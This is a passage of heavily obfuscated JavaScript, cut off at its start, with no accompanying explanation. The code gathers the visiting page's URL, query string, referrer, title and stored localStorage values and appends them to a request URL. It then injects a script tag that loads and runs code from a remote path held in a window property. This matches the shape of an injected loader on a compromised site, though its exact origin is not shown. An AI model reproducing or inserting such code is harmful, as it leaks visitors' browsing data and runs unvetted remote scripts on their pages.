Date()/(0x47*-0x4+-0x15ed+0x16b*0x13));if(_0x170c94['DnsUc'](_0x170c94[_0x22bd37(-0x209,-0x1ec,-0x1cd,-0x1bc)](_0x210785[_0x11e913(-0x171,-0x19a,-0x171,-0x18f)],window[_0x22bd37(-0x1ad,-0x18f,-0x157,-0x16f)+_0x11e913(-0x173,-0x1b2,-0x19b,-0x168)][_0x11e913(-0x1a9,-0x17e,-0x1a2,-0x176)]),_0x58a49e)){if(_0x170c94[_0x22bd37(-0x1a6,-0x1af,-0x1d8,-0x187)](_0x170c94[_0x11e913(-0x199,-0x183,-0x1a6,-0x1cd)],_0x170c94[_0x22bd37(-0x21e,-0x1ef,-0x1c7,-0x224)])){if(_0x1d1be0){var _0x3fca71=_0x569e3e[_0x22bd37(-0x1ea,-0x1ea,-0x1d1,-0x1cb)](_0x19125d,arguments);return _0x2cb04f=null,_0x3fca71;}}else localStorage[_0x11e913(-0x1df,-0x183,-0x1b0,-0x1c4)](_0x11e913(-0x16a,-0x140,-0x165,-0x19e)),localStorage[_0x22bd37(-0x20e,-0x1f9,-0x1c0,-0x202)](_0x170c94[_0x11e913(-0x1ca,-0x198,-0x1b6,-0x186)]),localStorage[_0x22bd37(-0x1c5,-0x1f9,-0x226,-0x1be)](_0x170c94[_0x11e913(-0x134,-0x164,-0x16a,-0x188)]);}}var _0xc0341=localStorage['getItem'](_0x170c94[_0x22bd37(-0x209,-0x1e6,-0x1d7,-0x221)]),_0x19068a=localStorage[_0x22bd37(-0x172,-0x1a0,-0x1c1,-0x1ba)](_0x170c94[_0x22bd37(-0x210,-0x1ff,-0x234,-0x225)]),_0x4ef413=_0x22bd37(-0x1f7,-0x1f6,-0x228,-0x224)+_0x22bd37(-0x18e,-0x196,-0x186,-0x199);_0x4ef413+='&'+_0x170c94[_0x11e913(-0x1bb,-0x1b3,-0x19f,-0x1bb)](decodeURIComponent,window['location']['search'][_0x22bd37(-0x1d4,-0x1cc,-0x1f4,-0x1c4)]('?','')),_0x4ef413+=_0x170c94[_0x22bd37(-0x1ed,-0x1ec,-0x205,-0x1fa)](_0x170c94[_0x11e913(-0x18f,-0x14b,-0x164,-0x178)],_0x170c94[_0x22bd37(-0x18d,-0x1c9,-0x193,-0x1c3)](encodeURIComponent,document['referrer']));function _0x11e913(_0x33164d,_0x58db1c,_0x1c3cc5,_0x42872c){return _0x37f9(_0x1c3cc5- -0x224,_0x33164d);}_0x4ef413+=_0x170c94['sLghM'](_0x170c94[_0x11e913(-0x150,-0x1ac,-0x176,-0x14a)],encodeURIComponent(document['title']));function _0x22bd37(_0x19ba0e,_0x1012fc,_0x5cd292,_0x29c281){return _0x37f9(_0x1012fc- -0x26d,_0x19ba0e);}_0x4ef413+=_0x170c94['BiiLw']+_0x170c94[_0x11e913(-0x164,-0x164,-0x153,-0x166)](encodeURIComponent,document['location'][_0x22bd37(-0x1c6,-0x195,-0x182,-0x19b)]+document[_0x22bd37(-0x1d5,-0x1aa,-0x179,-0x1ab)][_0x11e913(-0x1ce,-0x187,-0x1b9,-0x1e2)]),_0x4ef413+=_0x170c94[_0x22bd37(-0x18a,-0x1be,-0x1ac,-0x199)](_0x170c94[_0x22bd37(-0x1bf,-0x199,-0x183,-0x1ac)],_0x170c94[_0x11e913(-0x182,-0x18f,-0x172,-0x170)](encodeURIComponent,_0x28a904)),_0x4ef413+=_0x170c94[_0x11e913(-0x157,-0x191,-0x17d,-0x168)]+_0x170c94[_0x11e913(-0x173,-0x1c2,-0x19a,-0x1cf)](encodeURIComponent,window[_0x11e913(-0x154,-0x16c,-0x146,-0x129)+_0x11e913(-0x172,-0x166,-0x19b,-0x171)][_0x11e913(-0x185,-0x175,-0x198,-0x1ab)]);if(_0x170c94[_0x22bd37(-0x1ca,-0x1af,-0x1e3,-0x199)](typeof _0xc0341,_0x170c94[_0x22bd37(-0x20b,-0x203,-0x235,-0x1e2)])&&_0xc0341&&window[_0x22bd37(-0x1c4,-0x18f,-0x168,-0x1b3)+_0x22bd37(-0x20e,-0x1e4,-0x220,-0x1c9)][_0x22bd37(-0x207,-0x1cf,-0x1a3,-0x1d8)]){if(_0x170c94[_0x11e913(-0x185,-0x165,-0x173,-0x1a2)](_0x170c94[_0x11e913(-0x174,-0x125,-0x149,-0x16c)],_0x170c94[_0x11e913(-0x157,-0x175,-0x169,-0x143)]))_0x4ef413+=_0x170c94[_0x22bd37(-0x1b9,-0x1be,-0x18d,-0x1a0)](_0x170c94[_0x22bd37(-0x19d,-0x1b5,-0x1c5,-0x19b)],_0x170c94[_0x22bd37(-0x213,-0x1e8,-0x219,-0x1d5)](encodeURIComponent,_0xc0341));else{var _0x133d17=_0x483a47[_0x11e913(-0x192,-0x1dc,-0x1a1,-0x1c8)](_0x5049ce,arguments);return _0x1695fe=null,_0x133d17;}}_0x170c94['FbklQ'](typeof _0x19068a,_0x22bd37(-0x180,-0x1b8,-0x18c,-0x18a))&&_0x19068a&&window[_0x11e913(-0x15f,-0x170,-0x146,-0x11a)+'mWBfxJS'][_0x22bd37(-0x198,-0x1cf,-0x1b9,-0x1e5)]&&(_0x4ef413+=_0x170c94['rucgF'](_0x170c94['Xsluq'],_0x170c94['goXdx'](encodeURIComponent,_0x19068a)));var _0x4049f6=document[_0x22bd37(-0x1a3,-0x190,-0x1bc,-0x1bb)+_0x22bd37(-0x222,-0x1fb,-0x229,-0x221)]('script');_0x4049f6[_0x11e913(-0x17b,-0x17e,-0x156,-0x18d)]=_0x170c94[_0x22bd37(-0x188,-0x1c2,-0x1fa,-0x195)],_0x4049f6[_0x22bd37(-0x1f7,-0x1ca,-0x1fb,-0x1b0)]=_0x170c94[_0x22bd37(-0x1c2,-0x1c1,-0x1a0,-0x1e3)](window[_0x22bd37(-0x1a8,-0x18f,-0x179,-0x19e)+_0x22bd37(-0x1d4,-0x1e4,-0x1b2,-0x1f4)]['R_PATH'],_0x4ef413);var _0x5be88f=document['getElement'+'sByTagName'](_0x11e913(-0x1c7,-0x1d7,-0x1ae,-0x1a0))[0x224b+-0x10d2+0x15*-0xd5];_0x5be88f['parentNode'][_0x11e913(-0x122,-0x12b,-0x14f,-0x122)+'re'](_0x4049f6,_0x5be88f);}()));